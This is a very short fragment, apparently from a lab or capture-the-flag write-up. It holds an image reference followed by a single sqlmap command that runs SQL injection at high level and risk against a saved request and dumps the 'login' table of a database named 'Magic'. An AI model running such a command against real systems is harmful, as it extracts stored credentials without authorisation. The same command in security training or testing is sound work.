 sqlmap -r req --batch -dbs --level=3 --risk=3 -D Magic -T login --dump